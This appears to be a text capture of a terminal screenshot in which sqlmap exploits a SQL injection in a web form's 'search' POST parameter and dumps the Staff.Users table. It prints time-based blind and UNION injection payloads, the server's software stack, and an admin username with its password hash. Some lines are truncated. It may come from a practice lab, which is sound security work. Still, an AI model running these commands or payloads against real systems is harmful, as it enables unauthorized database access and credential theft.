 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r test1.txt -D Staff -T Users -C Username,Password -dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:06:47 /2024-04-27/
[12:06:47] [INFO] parsing HTTP request from 'test1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[12:06:49] [INFO] resuming back-end DBMS 'mysql'
[12:06:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=' AND (SELECT 5780 FROM (SELECT(SLEEP(5)))yrMq) AND 'NeLW'='NeLW
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627171,0x4348484165716a655a444d775a7a686d67706b7
---
[12:06:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:06:49] [INFO] fetching entries of column(s) 'Password,Username' for table 'Users' in database 'Staff'
[12:06:50] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Staff
Table: Users
[83 entries]
+----------+----------------------------------+
| Username | Password                         |
+----------+----------------------------------+
| admin    | 421cae5eecf2540e6bf8d6fb170792c8 |